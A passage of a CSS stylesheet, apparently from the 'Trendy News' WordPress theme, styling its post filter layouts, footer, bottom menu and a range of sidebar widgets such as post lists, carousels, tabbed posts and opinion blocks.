	color: var(--white-text);
	font-size: 0.85rem;
}


/*
=========================================
12.0 Filter Layout
	 12.1 Filter Layout One
	 12.2 Filter Layout Two
=========================================
*/
.news-filter .post_title_filter_wrap {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	border-bottom: 2px solid var(--border-bottom-color);
	margin-bottom: 25px;
}

.news-filter h2.tn-block-title {
	flex: 0 1 50%;
	border-bottom: none;
	margin: 0;
}

.news-filter .filter-tab-wrapper {
	flex: 0 1 50%;
	text-align: right;
	padding-bottom: 0px;
}

.news-filter .tab-title {
	padding-right: 15px;
	display: inline-block;
	cursor: pointer;
	font-size: 14px;
	font-family: var(--post-title-family);
	font-weight: 600;
}

.news-filter .tab-title:last-child {
	padding: 0;
}

.news-filter .tab-title.isActive {
	color: var(--theme-color-red);
}

.news-filter .row-wrap {
	display: flex;
	flex-wrap: wrap;
}

.news-filter .post-thumb-wrap {
	position: relative;
	align-self: flex-start;
}

.news-filter img {
	display: block;
}

.news-filter .post-categories {
	position: absolute;
	bottom: 5px;
	left: 5px;
}

.news-filter .post-categories li {
	background-color: var(--theme-color-red);
	padding: 0px 9px 1px;
}

.news-filter .featured-post .post-title {
	font-size: calc(var(--post-title-size)*1.1);
	margin: 15px 0 11px;
}

.news-filter .trailing-post .post-title {
	margin: 2px 0 8px 0;
	font-size: calc(var(--post-title-size)*0.85);
	line-height: 1.3;
}

.news-filter .post-title a {
	color: inherit;
	text-decoration: none;
	line-height: initial;
}

.news-filter .post-excerpt p {
	margin: 10px 0 0;
}

.news-filter .trailing-post .post-excerpt {
	display: none;
}

.news-filter .trailing-post .post-excerpt p {
	margin-top: 6px;
}

.featured-post .filter-item.no-feat-img .post-thumb-wrap {
	height: 305px;
	background-color: var(--noimg-bk-color);
}

.trailing-post .filter-item.no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 23%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 100px;
}

.news-filter.layout--two .trailing-post .filter-item.no-feat-img .post-thumb-wrap {
	padding-bottom: 67%;
}

.news-filter .bottom-trailing-post .post-title {
	font-size: 1.2rem;
}

.retrieving-posts .filter-tab-content-wrapper .tab-content {
	opacity: 0.2;
}

.retrieving-posts .filter-tab-content-wrapper:after {
	content: url('../images/loader/loader_one.gif');
	position: absolute;
	left: 50%;
	top: 50%;
}

.ajax-load-more {
	position: relative;
}

.retrieving-posts .ajax-load-more:after {
	display: inline-block;
	content: url(../images/loader/loader_one_small.gif);
	position: relative;
	margin-left: 15px;
	position: absolute;
	top: 0;
}

/*
	=========================================
	12.1 Filter Layout One
	=========================================
	*/
.news-filter.layout--one,
.news-filter.layout--two {
	position: relative;
}

.news-filter.layout--one .featured-post {
	flex: 0 1 50%;
	padding-right: 13px;
}

.news-filter .featured-post article {
	padding-bottom: 15px;
}

.news-filter.layout--one .trailing-post {
	flex: 0 1 50%;
	padding-left: 13px;
}

/* Traling Post */
.news-filter.layout--one .trailing-post article {
	display: flex;
	flex-wrap: wrap;
	padding-bottom: 13px;
	margin-bottom: 13px;
	border-bottom: 1px solid var(--border-bottom-color);
}

.news-filter.layout--one .trailing-post article:last-child {
	border-bottom: none;
}

.news-filter.layout--one .trailing-post .post-thumb-wrap {
	flex: 0 1 35%;
}

.news-filter.layout--one .trailing-post .post-element {
	flex: 0 1 65%;
	padding-left: 18px;
}

/* Bottom Traling Post */
.news-filter.layout--one .trailing-post.bottom-trailing-post {
	flex: 100%;
	padding: 0;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.news-filter.layout--one .trailing-post.bottom-trailing-post article {
	flex: 0 1 48.8%;
}

.lefts-rightc-section .news-filter.layout--one .trailing-post.bottom-trailing-post article,
.leftc-rights-section .news-filter.layout--one .trailing-post.bottom-trailing-post article {
	flex: 0 1 48.4%;
}

.news-filter.layout--one .trailing-post.bottom-trailing-post article:nth-last-child(2) {
	border-bottom: none;
}


/*
	=========================================
	12.2 Filter Layout Two
	=========================================
	*/
.news-filter.layout--two .row-wrap {
	margin: 0 -13px;
}

.news-filter.layout--two .featured-post {
	flex: 0 1 50%;
	padding: 0 13px;
}

.news-filter.layout--two .trailing-post {
	flex: 0 1 50%;
}

/* Trailing Post */
.news-filter.layout--two .trailing-post {
	display: flex;
	flex-wrap: wrap;
}

.news-filter.layout--two .trailing-post article {
	flex: 0 1 50%;
	padding: 0 13px;
	margin: 0 0 20px 0;
}

.news-filter.layout--two .trailing-post .post-element {
	margin-top: 12px;
}


/* Bottom Trailing Post */
.news-filter .trailing-post.bottom-trailing-post {
	flex: 100%;
}

.news-filter .trailing-post.bottom-trailing-post article {
	flex: 0 1 33.33%;
}


/*
=========================================
13.0 Footer Section
=========================================
*/

/*
	=========================================
	13.1 Bottom Footer Four Column
	=========================================
	*/
.dark_bk .widget {
	background-color: transparent;
	padding: 0;
	margin: 10px 0;
}

.dark_bk .widget-title {
	color: var(--white-text);
}

.dark_bk .widget_trendy_news_widget_title_widget {
	background-color: transparent;
	padding: 0 0 10px;
	margin: 10px 0;
	margin-bottom: 20px;
}

.dark_bk .widget-tabs-content .tab-item .post-title {
	color: var(--white-text);
}

.dark_bk h2.trendy-news-widget-title span,
.dark_bk .widget_trendy_news_posts_list_widget .card__content-title a,
.dark_bk .widget ul li a,
.dark_bk .widget ol li a,
.dark_bk .popular-posts-wrap .post-title a,
.dark_bk .popular-posts-wrap .slick-arrow {
	color: var(--white-text);
}

.dark_bk .widget.widget_block ul,
.dark_bk .widget ul,
.dark_bk .widget.widget_block ol,
.dark_bk .widget .posts-list-wrap,
.dark_bk .wp-block-tag-cloud,
.dark_bk .widget.widget_block p,
.dark_bk .widget_trendy_news_popular_posts_widget {
	background-color: transparent;
	padding: 0;
	color: var(--white-text);
}

.dark_bk .post-card.author-wrap,
.dark_bk .widget .categories-wrap {
	background-color: transparent;
	color: var(--white-text);
}

.dark_bk .wp-block-tag-cloud a {
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.dark_bk .widget_trendy_news_posts_list_widget .post-content,
.dark_bk .widget.widget_block p,
.dark_bk .widget p,
.dark_bk .widget h2,
.dark_bk .widget a {
	color: var(--footer-text-color);
}

.dark_bk .widget_trendy_news_posts_list_widget .post-item {
	border-bottom-color: #8a8a8c2e;
}

/* Footer Popular Post */
.widget .popular-posts-wrap .slick-track article {
	width: 100% !important;
	overflow: hidden;
}

footer .widget .popular-posts-wrap .slick-track article figure.post-thumb {
	max-width: 155px;
}

footer .main-footer {
	background-color: #000000ed;
	padding: 35px 0;
	display: flex;
	flex-wrap: wrap;
	margin-top: -1px;
}

footer .main-footer .row {
	display: flex;
	flex-wrap: wrap;
}

.footer-widget.column-one {
	flex: 100%;
	padding: 0 15px;
}

.main-footer .footer-widget.column-two {
	flex: 0 1 50%;
	padding: 0 15px;
}

.main-footer .footer-widget.column-three {
	flex: 0 1 33.33%;
	padding: 0 15px;
}

.main-footer .footer-widget.column-four {
	flex: 0 1 25%;
	padding: 0 15px;
}

/* Responsive */
@media (max-width: 900px) {
	.main-footer .footer-widget.column-four {
		flex: 0 1 50%;
	}
}

@media (max-width: 768px) {
	footer .row {
		flex-direction: column;
	}
}

/*
	=========================================
	13.2 Bottom Footer Social Icons
	=========================================
	*/

.widget a.social-icon {
	margin-bottom: 7px;
	display: inline-block;
}

footer .social-icons-wrap {
	margin-bottom: 14px;
}

footer .social-icons-wrap a {
	color: var(--footer-bottom-link-color);
	margin: 0 5px 10px;
	display: inline-block;
}

footer .social-icons-wrap a i {
	font-size: 0.95rem;
	width: 42px;
	height: 42px;
	background: #3a3a3a;
	border-radius: 50%;
	text-align: center;
	line-height: 2.8;

}

footer .social-icons-wrap a:hover {
	color: var(--footer-bottom-link-color-hover);
}

/*
	=========================================
	13.3 Bottom Footer Menu
	=========================================
	*/
.bottom-menu {
	flex: 0 1 50%;
	text-align: right;
	margin: 6px 0;
}

.bottom-menu ul {
	margin: 0;
	padding: 0;
}

.bottom-menu ul li {
	display: inline-block;
	padding: 0 8px;
	font-family: var(--menu-family);
	text-transform: capitalize;
	font-weight: 600;
	font-size: 0.9rem;
	vertical-align: top;
}

.bottom-menu ul li a {
	text-decoration: none;
	color: var(--footer-bottom-link-color);
}

.bottom-menu a {
	color: var(--footer-bottom-link-color);
	text-decoration: none;
}

.bottom-menu a:hover,
.bottom-menu ul li a:hover,
.site-footer .site-info a:hover {
	color: var(--footer-bottom-link-color-hover);
}

.site-footer.dark_bk {
	border-top: 5px solid #d95f3d;
}

.site-footer .bottom-footer {
	padding: 20px 0;
	background-color: var(--dark-bk-color);
	text-align: center;
	margin-top: -1px;
}

.site-footer .bottom-footer .bottom-inner-wrapper {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}

.site-footer .site-info {
	color: var(--footer-bottom-text-color);
	font-size: 0.95rem;
	flex: 0 1 50%;
	text-align: left;
	margin: 6px 0;
	font-family: var(--content-family);
}

.site-footer .site-info a {
	color: var(--footer-bottom-author-color);
	text-decoration: none;
	font-size: 0.9rem;
}


/*
=========================================
14.0 Widgets
	
	Widget normalize
	14.1 Widget Comments
	14.2 Posts List Layout One
	14.3 Posts List Layout Two 
	14.4 Sidebar Author
	14.5 Sidebar Author Layout Two 
	14.6 Sidebar Category Collection Layout One
	14.7 Sidebar Category Collection Layout Two 
	14.8 Widget Title
	14.9 Align Center
	14.10 Widget Popular Post
	14.11 widget slider horizontal
	14.12 Widget carasoul
	14.13 Widget Tabbed Posts
	14.14 Opinion Widget

=========================================
*/

/* Widget normalize */
.widget.widget_block ul,
.widget ul,
.widget.widget_block ol,
.widget .posts-list-wrap {
	margin: 0;
	padding: 0px;
}

.widget .wp-block-page-list,
.widget .wp-block-latest-posts.wp-block-latest-posts__list,
.widget .menu {
	padding-left: 5px;
}

.widget ul li,
.widget ol li {
	border-bottom: 1px solid #8a8a8c2e;
	padding: 9px 0;
	font-size: calc(var(--post-title-size)*0.73);
	font-family: var(--post-title-family);
	list-style: none;
}

.widget ul li:last-child,
.widget ol li:last-child,
.widget_trendy_news_posts_list_widget .post-item:last-child {
	border-bottom: none;
}

.widget ul li a:before {
	content: '\f0da';
	font-family: 'Font Awesome 5 Free';
	color: var(--theme-color-red);
	font-weight: 900;
	padding-right: 6px;
}

.widget ul li a,
.widget ol li a,
.widget .no-comments.wp-block-latest-comments {
	color: var(--post-title-color);
	text-decoration: none;
	line-height: initial;
	padding-right: 5px;
	font-weight: 600;
}

.wp-calendar-table caption {
	padding: 10px 15px;
	font-weight: 600;
}

.wp-calendar-nav-prev a {
	text-decoration: none;
	color: var(--theme-color-red);
}

.widget.widget_recent_entries .post-date {
	display: block;
	color: var(--meta-text-color);
}

.widget.widget_block p {
	margin-bottom: 0;
	margin-top: 0px;
	text-align: initial;
}

.widget.widget_block .wp-block-tag-cloud {
	margin-bottom: 0;
	margin-top: 0px;
	text-align: center;
}

.widget.widget_block p.wp-block-tag-cloud {
	text-align: center;
}

.wp-block-tag-cloud a {
	text-decoration: none;
	font-size: 0.75rem !important;
	background-color: var(--dark-bk-color);
	color: var(--white-text);
	padding: 6px 12px;
	margin: 5px 5px 5px 0;
	font-family: var(--post-title-family);
	font-weight: 500;
}

.widget.widget_nav_menu .menu-item-has-children,
.widget.widget_nav_menu .page_item_has_children {
	padding-bottom: 0;
}

.widget.widget_nav_menu .menu-item-has-children .sub-menu,
.widget.widget_nav_menu .page_item_has_children .children {
	padding: 0;
	border-top: 1px solid #8a8a8c2e;
	margin-top: 10px;
}

.widget.widget_nav_menu .sub-menu li.menu-item-has-children,
.widget.widget_nav_menu .children li.page_item_has_children {
	border-bottom: none;
}

.wp-block-search__input {
	width: 100%;
}

.widget_search {
	background-color: var(--inner-container-bk);
	padding: 10px 15px 15px;
}

.secondary-sidebar .widget_search label {
	font-weight: 600;
	font-size: 18px;
	padding-bottom: 7px;
	display: inline-block;
	vertical-align: middle;
}

.wp-block-search__button,
.widget.widget_search .search-submit {
	background-color: var(--theme-color-red);
	color: var(--white-text);
	border: none;
	text-transform: uppercase;
	font-size: 15px;
	line-height: 17px;
	padding: 5px 12px;
	padding-bottom: 4px;
	vertical-align: middle;
}

.widget.widget_search .search-submit {
	padding: 10px 12px;
	vertical-align: top;
}

.wp-block-search__button:hover {
	cursor: pointer;
	opacity: 0.9;
}

/* 14.1 Widget Comments */
.wp-block-latest-comments li {
	margin-bottom: 0;
}

.wp-block-latest-comments__comment img {
	margin-top: 4px;
}

.widget .wp-block-latest-comments__comment-author {
	color: var(--theme-color-red);
	font-style: italic;
	font-size: 1rem;
}

.wp-block-latest-comments__comment-link {
	font-weight: 500;
}

.wp-block-latest-comments__comment-meta time {
	margin-top: 10px;
	font-size: 0.8rem;
	color: var(--meta-text-color);
}

.widget .wp-block-latest-comments__comment-excerpt p {
	padding: 0;
	margin-bottom: 0;
	font-size: 0.9rem;
}

/* 14.2 Posts List Layout One*/

.widget_trendy_news_posts_list_widget .post-item {
	display: flex;
	flex-wrap: wrap;
	padding: 12px 0;
	border-bottom: 1px solid var(--border-bottom-color);
}

.widget_trendy_news_posts_list_widget .post-item:first-child {
	padding-top: 0px;
}

.widget_trendy_news_posts_list_widget .post-item figure.post-thumb {
	max-height: 80px;
	overflow: hidden;
}

.widget_trendy_news_posts_list_widget .post-item:first-child figure.post-thumb {
	max-height: 180px;
	overflow: hidden;
}

.sidebar-toggle .widget_trendy_news_posts_list_widget .post-item:first-child figure.post-thumb,
.sidebar-toggle .widget_trendy_news_posts_list_widget .post-item figure.post-thumb {
	max-height: initial;
}



.widget_trendy_news_posts_list_widget .post-item .post_thumb_image {
	flex: 0 1 30%;
}

.widget_trendy_news_posts_list_widget .post-item .post-content-wrap {
	flex: 0 1 70%;
	padding-left: 15px;
}

.widget_trendy_news_posts_list_widget img {
	height: 100%;
	object-fit: cover;
	object-position: center center;
	width: 100%;
}

.widget_trendy_news_posts_list_widget .card__content-category {
	margin: 0 0 6px 0;
	display: inline-block;
	margin-right: 8px;
}

.widget_trendy_news_posts_list_widget .card__content-category a {
	color: var(--theme-color-red);
	text-decoration: none;
	font-weight: var(--meta-weight);
	font-size: var(--meta-size);
	font-family: var(--meta-family);
}

.widget_trendy_news_posts_list_widget .card__content-title {
	line-height: 1.3;
	font-size: calc(var(--post-title-size)*0.75);
}

.widget_trendy_news_posts_list_widget .card__content-title a {
	text-decoration: none;
	color: inherit;
	font-family: var(--post-title-family);
}

.widget_trendy_news_posts_list_widget .post-content {
	margin-top: 8px;
	font-size: 0.85rem;
	color: var(--main-content-text-color);
	font-family: var(--content-family);
}

/* 14.3 Posts List Layout Two */
.widget_trendy_news_posts_list_widget .layout-two .post-item:first-child {
	flex-direction: column;
	padding-top: 0px;
}

.widget_trendy_news_posts_list_widget .layout-two .post-item:first-child .post-title a {
	font-size: var(--post-title-size);
}

.secondary-left-sidebar .widget_trendy_news_posts_list_widget .layout-two .post-item:first-child .post-title a,
.secondary-sidebar .widget_trendy_news_posts_list_widget .layout-two .post-item:first-child .post-title a,
.site-footer .widget_trendy_news_posts_list_widget .layout-two .post-item:first-child .post-title a {
	font-size: calc(var(--post-title-size) * 0.85);
}


.widget_trendy_news_posts_list_widget .layout-two .post-item:first-child .post-content-wrap {
	padding-left: 0;
	padding-top: 3px;
}

/* 14.4 Sidebar Author */
.widget_trendy_news_author_info_widget h2.widget-title {
	text-align: center;
	padding: 10px;
}

.widget_trendy_news_author_info_widget.layout-two h2.widget-title {
	text-align: left;
	padding: 10px 0;
}

.author-wrap.layout-one {
	text-align: center;
}

.author-wrap.layout-one .post-thumb {
	width: 150px;
	height: 150px;
	margin: 0 auto;
	margin-bottom: 10px;
	background-color: var(--theme-color-red);
	border-radius: 50%;
}

.author-wrap.layout-one .post-thumb img {
	border-radius: 48%;
	width: 150px;
	height: 150px;
	object-fit: cover;
}

.author-wrap.layout-one .author-thumb-wrap span {
	color: var(--theme-color-red);
}

.author-name {
	margin: 10px 0 4px;
}

.author-name a {
	text-decoration: none;
	color: inherit;
}

.author-desc {
	font-size: 0.93rem;
	font-family: var(--post-title-family);
	color: var(--meta-text-color);
}

/* 14.5 Sidebar Author Layout Two */
.author-wrap.layout-two .author-thumb-wrap {
	position: relative;
}

.author-wrap.layout-two .author-thumb-wrap span {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 3px 6px;
	background: var(--theme-color-red);
	color: var(--white-text);
	border-radius: 3px;
}

.author-wrap.layout-two .post-thumb {
	min-height: 220px;
	background-color: var(--theme-color-red);
	border-radius: 3px;
}

.author-wrap.layout-two img {
	border-radius: 3px;
	display: block;
	width: 100%;
	height: auto;
}

.author-wrap.layout-two .bmm-author-thumb-wrap {
	position: relative;
}

.author-wrap.layout-two .bmm-author-thumb-wrap .author-tag {
	position: absolute;
	bottom: 0;
	z-index: 9;
	background-color: var(--theme-color-red);
	border-radius: 2px;
	padding: 4px 8px;
	color: var(--white-text);
	font-size: 15px;
}

/* 14.6 Sidebar Category Collection Layout One */
.widget {
	background-color: var(--inner-container-bk);
	padding: 15px;
}

.widget .categories-wrap.layout-one .category-item {
	position: relative;
	margin-bottom: 15px;
}

.widget .categories-wrap.layout-one .category-item:last-child {
	margin-bottom: 0;
}

.widget .categories-wrap.layout-one img {
	height: 100px;
	width: 100%;
	object-fit: cover;
	display: block;
}

.widget .categories-wrap.layout-one .cat-meta-wrap {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	color: var(--white-text);
	text-decoration: none;
	background: #00000070;
	padding: 5px 8px;
	width: 60%;
	text-align: center;
}

.widget .categories-wrap.layout-one .post-title {
	display: flex;
	display: flex;
	flex-direction: column;
	text-align: center;
}

.categories-wrap.layout-one span.category-count:before {
	content: '-';
	padding: 0 5px;
}

.categories-wrap.layout-one .category-count {
	font-style: italic;
	font-size: 14px;
}

/* 14.7 Sidebar Category Collection Layout Two */
.categories-wrap.layout-two .category-item {
	position: relative;
	margin-bottom: 20px;
}

.categories-wrap.layout-two .category-item:last-child {
	margin-bottom: 0;
}

.categories-wrap.layout-two .category-item:hover .cat-meta {
	height: 80px;
}

.categories-wrap.layout-two .category-item img {
	height: 80px;
	width: 100%;
	object-fit: cover;
	display: block;
}

.categories-wrap.layout-two .category-item a {
	position: absolute;
	bottom: 0;
	text-decoration: none;
	width: 100%;
}

.categories-wrap.layout-two .cat-meta {
	height: 40px;
	display: flex;
	align-items: center;
	background: linear-gradient(90deg, rgb(217 95 61 / 61%) 0%, rgb(0 0 0 / 54%) 100%);
	color: var(--white-text);
	padding: 0 15px;
	justify-content: space-between;
	-webkit-transition: 0.2s ease-in-out;
	-moz-transition: 0.2s ease-in-out;
	-ms-transition: 0.2s ease-in-out;
	-o-transition: 0.2s ease-in-out;
	transition: 0.2s ease-in-out;
}

.categories-wrap.layout-two .category-count {
	font-style: italic;
	font-size: 12px;
}

.categories-wrap.layout-two .cat-meta span.news_text {
	padding-left: 4px;
}

/* 14.8 Widget Title */
.widget_trendy_news_widget_title_widget {
	margin-bottom: 0;
	background: var(--inner-container-bk);
	padding: 20px 15px 10px 15px;
	padding-bottom: 0px !important;
	z-index: 9;
	margin-bottom: calc(var(--theme-block-top-border-height) * -1);
}

.widget_trendy_news_widget_title_widget h2.trendy-news-widget-title {
	margin-bottom: 0;
}

.widget.widget_text P {
	margin-top: 0;
}

h2.widget-title {
	padding: 0 15px 15px 0px;
	margin: 0;
	font-size: var(--post-title-size);
}

/* 14.9 Align Center */
.trendy-news-widget-title.align--center {
	text-align: center;
}

.trendy-news-widget-title.align--center span:before {
	left: 50%;
	transform: translateX(-50%);
	border-left: 5px solid transparent;
}

/* Align Right */
.trendy-news-widget-title.align--right {
	text-align: right;
}

.trendy-news-widget-title.align--right span:before {
	border-right: 0;
	border-left: 5px solid transparent;
	left: initial;
	right: 0;
}

/* 14.10 Widget Popular Post */
.widget_trendy_news_popular_posts_widget {
	padding: 15px;
}

.widget_trendy_news_popular_posts_widget ul.post-categories {
	background-color: transparent;
	margin-top: 5px;
	padding: 0;
}

.widget_trendy_news_popular_posts_widget ul.post-categories li {
	border-bottom: none;
	padding: 0;
	margin: 0 5px 0 0;
}

.widget_trendy_news_popular_posts_widget ul li a:before {
	display: none;
}

@media (max-width: 940px) {
	.widget .popular-posts-wrap .slick-track article figure.post-thumb {
		max-width: 160px;
	}
}

/* 14.11 widget slider horizontal **/
.widget_trendy_news_popular_posts_widget .local_horizontal_slider .popular-posts-wrap {
	display: grid;
	max-height: 500px;

}

.widget_trendy_news_popular_posts_widget .local_horizontal_slider .popular-posts-wrap .slick-arrow {
	z-index: 9;
	top: -48px;
	height: 28px;
	vertical-align: middle;
	width: 32px;
	text-align: center;
	padding: 5px;
}

.widget_trendy_news_popular_posts_widget .local_horizontal_slider .popular-posts-wrap .slick-arrow i {
	font-size: 14px;
}

.widget_trendy_news_popular_posts_widget .local_horizontal_slider.no_heading_widget .popular-posts-wrap .slick-arrow {
	top: -13px;
}

.widget_trendy_news_popular_posts_widget .local_horizontal_slider.no_heading_widget .popular-posts-wrap .slick-arrow.slick-prev {
	right: 55px;
}

.widget_trendy_news_popular_posts_widget .local_vertical_slider .popular-posts-wrap .slick-arrow {
	transform-origin: 0 0;
	transform: rotate(270deg);
	padding: 7px;
	text-align: center;
	padding-top: 9px;
	top: -20px;
}

.widget_trendy_news_popular_posts_widget .local_vertical_slider.no_heading_widget .popular-posts-wrap .slick-arrow {
	top: 12px;
}

.widget_trendy_news_popular_posts_widget .local_vertical_slider.no_heading_widget .popular-posts-wrap .slick-arrow.slick-prev {
	right: 60px;
}


.widget_trendy_news_popular_posts_widget article.no-feat-img figure {
	background: var(--noimg-bk-color);
	height: 80px;
}

/* 14.12 Widget carasoul **/
.trendy-news-widget-carousel-posts .slick-prev {
	position: absolute;
	top: -20px;
	right: 60px;
	background-color: transparent;
	border-radius: 1px;
}

.trendy-news-widget-carousel-posts .slick-next {
	position: absolute;
	top: -20px;
	right: 20px;
	background-color: transparent;
	border-radius: 1px;
}

.trendy-news-widget-carousel-posts .slick-prev i {
	padding-bottom: 2px;
}

.trendy-news-widget-carousel-posts .slick-arrow {
	cursor: pointer;
}

.trendy-news-widget-carousel-posts.local_vertical_slider .slick-arrow {
	transform-origin: 0 0;
	transform: rotate(270deg);
	padding: 7px;
	text-align: center;
	padding-top: 9px;
	color: var(--body-text-default-color);
}

.trendy-news-widget-carousel-posts .carousel-posts-wrap {
	display: grid;
}


.trendy-news-widget-carousel-posts.layout--one .carousel-posts-wrap .post-item {
	overflow: hidden;
}

.trendy-news-widget-carousel-posts.layout--one .carousel-posts-wrap .post-element .post-categories {
	display: none;
}


.trendy-news-widget-carousel-posts .no-feat-img .post-thumb-wrap {
	position: relative;
	padding-bottom: 62.5%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}

.trendy-news-widget-carousel-posts.layout--one .carousel-posts-wrap .post-categories {
	position: absolute;
	bottom: 0;
	display: flex;
	flex-wrap: wrap;
}

.trendy-news-widget-carousel-posts .carousel-posts-wrap h2 {
	margin: 10px 0 5px 0;
	font-size: var(--post-title-size);
}

.trendy-news-widget-carousel-posts .carousel-posts-wrap .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 6px 12px;
	margin-right: 5px;
}

.trendy-news-widget-carousel-posts .carousel-posts-wrap .post-categories a {
	text-decoration: none;
	color: var(--white-text);
	font-size: 0.8rem;
}

/** Horizongtal Arrow **/
.trendy-news-widget-carousel-posts.local_horizontal_slider .slick-prev i {
	padding-bottom: 0px;
}

.trendy-news-widget-carousel-posts.local_horizontal_slider .slick-arrow {
	cursor: pointer;
	padding: 5px 8px;
	top: -45px;
	color: var(--body-text-default-color);
}

.trendy-news-widget-carousel-posts.local_horizontal_slider .slick-arrow.slick-prev {
	right: 50px;
}

.trendy-news-widget-carousel-posts.local_horizontal_slider.no_heading_widget .slick-arrow {
	cursor: pointer;
	padding: 5px 8px;
	top: 5px;
	z-index: 999;
}

.trendy-news-widget-carousel-posts.local_vertical_slider.no_heading_widget .slick-arrow {
	cursor: pointer;
	padding: 5px 8px;
	top: 30px;
	z-index: 999;
}

.news-carousel.layout--one .slick-arrow i {
	color: var(--theme-color-red);
}

/** news carasoul layout two **/
.trendy-news-widget-carousel-posts.layout--two {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.trendy-news-widget-carousel-posts.layout--two .post-thumb-wrap .post-categories {
	display: none;
}

.trendy-news-widget-carousel-posts.layout--two .post-categories {
	margin-bottom: 8px;
}

.trendy-news-widget-carousel-posts.layout--two article {
	position: relative;
}

.trendy-news-widget-carousel-posts.layout--two .post-thumb-wrap img {
	mix-blend-mode: darken;
}

.trendy-news-widget-carousel-posts.layout--two .post-element {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	width: 100%;
	padding: 0 10px;
}

.trendy-news-widget-carousel-posts.layout--two .post-categories li {
	margin: 0 5px 10px 0;
}

.trendy-news-widget-carousel-posts.layout--two .post-title {
	font-size: calc(var(--post-title-size)*0.9);
	font-weight: 400;
	margin: 0 0 10px 0;
	color: var(--white-text);
}

.trendy-news-widget-carousel-posts.layout--two .post-title a {
	color: var(--white-text);
}

.trendy-news-widget-carousel-posts.layout--two .post-meta span,
.trendy-news-widget-carousel-posts.layout--two .post-meta time {
	color: var(--white-text);
	font-size: 0.85rem;
}

.trendy-news-widget-carousel-posts.layout--two .post-categories li {
	margin: 0 5px 0 0;
}

/* 14.13 Widget Tabbed Posts */
.widget-tabs-content .tab-item {
	display: none;
}

.widget-tabs-content .tab-item.active {
	display: block;
}

.tabbed-widget i {
	padding-top: 5px;
	padding-right: 5px;
	display: block;
	width: 100%;
}

.tabbed-widget-tabs {
	display: flex;
}

.tabbed-widget-tabs .tabbed-widget {
	list-style: none;
	margin: 0;
	padding: 0;
	display: flex;
	flex-wrap: wrap;
}

.tabbed-widget-tabs .tabbed-widget {
	background-color: #f1f1f1;
	padding: 5px 10px;
	color: #333333;
	text-align: center;
	font-weight: 600;
	margin-right: 15px;
	flex: 1;
	border-bottom: none;
	align-items: center;
	text-align: center;
	justify-content: center;
}

.tabbed-widget-tabs .tabbed-widget:hover {
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.tabbed-widget-tabs .tabbed-widget:last-child {
	margin-right: 0px;
}

.tabbed-widget-tabs .tabbed-widgets:last-child {
	margin-right: 0px;
}

.tabbed-widget-tabs .tabbed-widget:hover {
	cursor: pointer;
}

.tabbed-widget-tabs .tabbed-widget.active {
	background-color: var(--theme-color-red);
	color: var(--white-text);
	font-weight: 600;
	align-items: center;
	text-align: center;
	justify-content: center;
}

.widget-tabs-content .post-item {
	display: flex;
	align-items: center;
}

.widget-tabs-content .post-thumb {
	flex: 0 1 35%;
	max-width: 145px;
	height: 90px;
	overflow: hidden;
	background-color: var(--noimg-bk-color);
}

.widget-tabs-content .post-thumb img,
.popular-posts-wrap .post-thumb img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.widget-tabs-content .post-element {
	margin-left: 15px;
	flex: 1 1 60%;
	font-family: var(--post-title-family);
}

.widget-tabs-content .post-categories a {
	color: var(--theme-color-red);
	font-weight: 500;
	font-size: 0.8rem;
}

.widget-tabs-content .post-categories {
	display: inline-block;
}

.widget-tabs-content .post-date {
	font-style: 0.9rem;
}

.widget-tabs-content .tab-item .post-title {
	margin: 0px;
	padding-top: 5px;
	font-size: calc(var(--post-title-size)*0.82);
	line-height: 1.2;
	text-decoration: none;
	color: var(--post-title-color);
	font-weight: 600;
}

.widget-tabs-content .tab-item .post-title a,
.widget-tabs-content .comment-item .tn_comment_post {
	text-decoration: none;
	color: inherit;
}

.widget-tabs-content .post-item:first-child,
.widget-tabs-content .comment-item:first-child {
	padding-top: 20px;
}

.widget-tabs-content .post-item,
.widget-tabs-content .comment-item {
	padding: 13px 0;
	border-bottom: 1px dashed #afafaf;
}

.widget-tabs-content .tab-item {
	display: none;
}

.widget-tabs-content .tab-item.active {
	display: block;
}

#main-banner-section {
	padding: 2em 0;
	padding-top: 0.5em;
}

.widget-tabs-content .comment-item {
	display: flex;
}

.widget-tabs-content .comment-item .tn_avatar {
	flex: 0 1 20%;
	padding-right: 20px;
	text-align: center;
}

.widget-tabs-content .comment-item .tn-comm-content {
	flex: 0 1 80%;
}

.widget-tabs-content .comment-item .tn-comm-content a {
	margin: 0px;
	padding-top: 5px;
	font-size: 1rem;
	line-height: 1.2;
	text-decoration: none;
	color: var(--post-title-color);
	font-weight: 600;
	font-family: var(--post-title-family);
}

.widget-tabs-content .comment-item .tn-comment {
	margin-bottom: 0;
	margin-top: 8px;
}

.widget ul.post-categories li a:before {
	content: none;
}

.widget ul.post-categories li {
	border: none;
	padding: 0;
}

.widget-tabs-content .post-item:last-child {
	border-bottom: none;
}

.dark_bk .widget-tabs-content .comment-item .tn-comm-content a {
	color: var(--white-text);
}


/* 14.14 Widget Opinion */
.opinions-items-wrap.column--one {
	display: flex;
	flex-direction: column;
}

.opinions-items-wrap.column--one .opinion-item {
	padding: 10px 0;
	display: flex;
	align-items: flex-start;
	margin-bottom: 20px;
	text-align: left;
}

.opinions-items-wrap.column--one .opinion-item figure img {
	border-radius: 70%;
	width: 75px;
	height: 75px;
	object-fit: cover;
}

.opinions-items-wrap.column--one .opinion-item .opinion-content h2 {
	margin: 0;
	margin-bottom: 15px;
	font-size: calc(var(--post-title-size)*0.8);
}

.widget .opinions-items-wrap.column--one .opinion-item .opinion-content h2 {
	margin-bottom: 5px;
}

.opinions-items-wrap.column--one .opinion-item .opinion-content span i {
	font-size: 16px;
}

